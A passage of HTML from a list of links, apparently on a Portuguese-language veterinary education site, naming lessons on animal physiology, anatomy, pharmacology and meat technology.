          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-5-forma%C3%A7%C3%A3o-do-ovo">[Fisiologia Veterinária I] Reprodução de aves - 5. Formação do ovo</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intestino-de-equinos">Intestino de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/videoaula-sobre-laringe-dos-equinos">Videoaula sobre Laringe dos equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-3-medula-adrenal">[Fisiologia veterinária II] Adrenal - 3. Medula Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-16-sng-divis%C3%A3o-anatomo-cl%C3%ADnico-fisiol%C3%B3gica">[Fisiologia Veterinária I] Sistema nervoso - 16. SNG - Divisão anatomo-clínico fisiológica.</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3b-potencial-de-a%C3%A7%C3%A3o-breve-revis%C3%A3o">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3b. Potencial de ação: breve revisão</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-5-hip%C3%B3fise-aspectos-funcionais">[Fisiologia Veterinária I] 5. Hipófise - Aspectos funcionais.</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-fisiologia-do-neonato">[Fisiologia Veterinária] Fisiologia do neonato</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-6-desenvolvimento-embrion%C3%A1rio">[Fisiologia Veterinária I] Reprodução de aves - 6. Desenvolvimento embrionário</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-escapula">[Medicina Veterinária] Anatomia: Escapula</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo-e-tronco-encef%C3%A1lico">Cerebelo e tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-4-c%C3%B3rtex-da-adrenal">[Fisiologia Veterinária II] Adrenal - 4. Córtex da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-17-sono">[Fisiologia Veterinária I] Sistema nervoso - 17. Sono.</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-4-divis%C3%A3o-an%C3%A1tomo-fisiol%C3%B3gica">Fisiologia Veterinária I] Introdução ao sistema nervoso - 4. Divisão anátomo-fisiológica</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-3-mecanismos-gerais-e-comportamentais">[Fisiologia veterinária II] Termorregulação. 3 - Mecanismos gerais e comportamentais.</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vasculariza%C3%A7%C3%A3o-cerebral-meninges-e-rinenc%C3%A9falo">Vascularização cerebral, Meninges e Rinencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-7-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Reprodução de aves - 7. Considerações gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anestesia-em-serpentes">[Medicina Veterinária] Anestesia em serpentes</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo">Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/base-%C3%B3ssea-da-m%C3%A3o-do-su%C3%ADno">Base óssea da mão do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-5-horm%C3%B4nios-do-c%C3%B3rtex-adrenal">[Fisiologia Veterinária II] Adrenal - 5. Hormônios do Córtex Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos -.1 Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-5-nervos-espinhais">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 5. Nervos espinhais</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-5-termog%C3%AAnese-e-controle">[Fisiologia veterinária II] Termorregulação - 5. Termogênese e controle.</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anti-inflamat%C3%B3rios-esteroidais">Anti- inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-1-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Respiração das Aves - 1. Considerações Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-fisiologia-homeostasia">[Medicina Veterinária] Fisiologia: Homeostasia</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-equino">Fígado de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/gl%C3%A2ndulas-sexuais-anexas-%C3%A0-uretra-p%C3%A9lvica-no-bovino">Glândulas sexuais anexas à uretra pélvica no bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-6-disfun%C3%A7%C3%B5es-da-adrenal">[Fisiologia Veterinária II] Adrenal - 6. Disfunções da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-2-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Reprodução de mamíferos - 2. Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-3-epid%C3%ADdimos-e-ductos-deferentes">[Fisiologia Veterinária] Reprodução dos Machos - 3. Epidídimos e Ductos deferentes</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-adren%C3%A9rgica-e-agonistas-adren%C3%A9rgicos">Transmissão Adrenérgica e Agonistas Adrenérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Respiração das Aves - 2. Considerações Anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-histologia-tecido-cartilaginoso">[Medicina Veterinária] Histologia: Tecido Cartilaginoso</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-su%C3%ADno">Fígado de Suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osso-hi%C3%B3ide-do-cavalo">Osso Hióide do Cavalo.</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-3-aspectos-histol%C3%B3gicos">[Fisiologia Veterinária I] Reprodução de mamíferos - 3. Aspectos histológicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-aula-6-nervos-cranianos">[Fisiologia veterinária] Aula 6. Nervos cranianos</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-integrando-fisiologia-veterin%C3%A1ria-%C3%A0-cl%C3%ADnica-o-que-voc%C3%AA-precisa-saber-sobre-hi">[Fisiologia Veterinária] Integrando a fisiologia veterinária à clínica  o que você precisa saber sobre hiperadrenocorticismo</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/distribui%C3%A7%C3%A3o-e-biotransforma%C3%A7%C3%A3o-de-f%C3%A1rmacos">Distribuição e Biotransformação de Fármacos</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas">[Fisiologia Veterinária I] Respiração das Aves - 3. Considerações Fisiológicas</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-marca%C3%A7%C3%A3o-de-ovinos">[Medicina Veterinária] Marcação de ovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-carn%C3%ADvoros">Fígado de Carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-genital-bovino">Sistema genital bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-2-classifica%C3%A7%C3%A3o-das-esp%C3%A9cies-em-termorregula%C3%A7%C3%A3o">[Fisiologia veterinária II] Termorregulação - 2. Classificação das espécies em termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-4-fun%C3%A7%C3%A3o-ovariana">[Fisiologia Veterinária I] Reprodução de mamíferos - 4. Função ovariana.</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-5-composi%C3%A7%C3%A3o-do-leite-ciclo-e-indu%C3%A7%C3%A3o-artificial-da-lacta%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 5. Composição do leite, ciclo e indução artificial da lactação</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-colin%C3%A9rgica">Transmissão Colinérgica</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/denti%C3%A7%C3%A3o-dos-mam%C3%ADferos-dom%C3%A9sticos">Dentição dos Mamíferos Domésticos</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-4-considera%C3%A7%C3%B5es-pr%C3%A1ticas">[Fisiologia Veterinária I] Respiração das Aves - 4. Considerações Práticas</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Reprodução das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-su%C3%ADnos">Estômago de Suínos</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-4-manuten%C3%A7%C3%A3o-da-homeotermia">[Fisiologia Veterinária II] Termorregulação - 4. Manutenção da Homeotermia</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-5-fases-do-ciclo-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 5. Fases do ciclo estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/agonistas-e-antagonistas-colin%C3%A9rgicos">Agonistas e Antagonistas Colinérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-7-disfun%C3%A7%C3%B5es">[Fisiologia veterinária II] Termorregulação -7. Disfunções</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-7-termina%C3%A7%C3%B5es-nervosas">[Fisiologia Veterinária I] Sistema Nervoso - 7. Terminações Nervosas</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-respira%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Respiração das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/estruturas-da-cabe%C3%A7">Estruturas da cabeça</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose-0">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-6-produ%C3%A7%C3%A3o-animal-e-termorregula%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 6. Produção Animal e Termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-6-comportamento-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 6. Comportamento estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intera%C3%A7%C3%B5es-f%C3%A1rmaco-receptor">Interações fármaco-receptor</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-1-aspectos-morfol%C3%B3gicos">[Fisiologia Veterinária II] Tireóide - 1. Aspectos Morfológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-8-termina%C3%A7%C3%B5es-nervosas-motoras">[Fisiologia Veterinária I] Sistema Nervoso - 8. Terminações nervosas-motoras</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-1">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-equinos">Estômago de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-0">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-7-fecunda%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 7. Fecundação.</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-2-anatomia-e-histologia">[Fisiologia Veterinária] Lactação - 2. Anatomia e histologia</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cora%C3%A7%C3%A3o-de-equinos">Coração de equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-2-s%C3%ADntese-e-transporte-hormonal">[Fisiologia Veterinária II] Tireóide - 2. Síntese e Transporte Hormonal</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-9-reflexos-nervosos">[Fisiologia Veterinária I] Sistema Nervoso - 9. Reflexos Nervosos</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-2">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-intestino-delgado-e-p%C3%A2ncreas-de-carn%C3%ADvoros">Estômago, intestino delgado e pâncreas de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-8-gesta%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 8. Gestação</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-3-mamog%C3%AAnese">[Fisiologia Veterinária] Lactação - 3. Mamogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cavidade-nasal-de-ruminantes">Cavidade nasal de ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-3-mecanismos-de-a%C3%A7%C3%A3o-e-efeitos-hormonais">[Fisiologia Veterinária II] Tireóide- 3. Mecanismos de Ação e Efeitos Hormonais</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-10-sistema-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 10. Sistema Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-tecnicas-laboratorias-de-exames-parasitol%C3%B3gicos">[Medicina Veterinária] Tecnicas Laboratorias de Exames Parasitológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-bovinos">Fígado de Bovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-1">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-9-parto">[Fisiologia Veterinária I] Reprodução de mamíferos - 9. Parto</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-4-lactog%C3%AAnese">[Fisiologia Veterinária] Lactação - 4. Lactogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vias-de-administra%C3%A7%C3%A3o-absor%C3%A7%C3%A3o-efeito-de-primeira-passagem-e-biodisponibilidade">Vias de administração, absorção, efeito de primeira passagem e biodisponibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-4-fisiologia-da-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 4. Fisiologia da Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-11-disfun%C3%A7%C3%B5es-do-s-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 11. Disfunções do S. Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pulm%C3%B5es-de-ruminantes-carn%C3%ADvoros-e-su%C3%ADnos">Pulmões de ruminantes, carnívoros e suínos.</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-10-puerp%C3%A9rio">[Fisiologia Veterinária I] Reprodução de mamíferos - 10. Puerpério</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de aves - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/histamina-anti-histam%C3%ADnicos-e-anti-inflamat%C3%B3rios-esteroidais">Histamina, anti-histamínicos e anti-inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-5-regula%C3%A7%C3%A3o-do-c%C3%A1lcio-e-do-fosfato">[Fisiologia Veterinária II] Tireóide- 5. Regulação do Cálcio e do Fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-12-aspectos-anat%C3%B4micos-do-s-nervoso-aut%C3%B4nomo-visceral">[Fisiologia Veterinária I] Sistema Nervoso - 12. Aspectos Anatômicos do S. Nervoso Autônomo Visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-r%C3%A1dio-e-ulna">[Medicina Veterinária] Anatomia - Rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-do-tronco-encef%C3%A1lico-e-corpo-caloso">Anatomia do tronco encefálico e corpo caloso</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-11-dist%C3%BArbios-gerais">[Fisiologia Veterinária I] Reprodução de mamíferos - 11. Distúrbios Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-2-escroto-e-test%C3%ADculos">[Fisiologia Veterinária] Reprodução dos Machos - 2. Escroto e testículos</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Reprodução de aves - 2. Considerações anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-de-carn%C3%ADvoros">Sistema circulatório de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
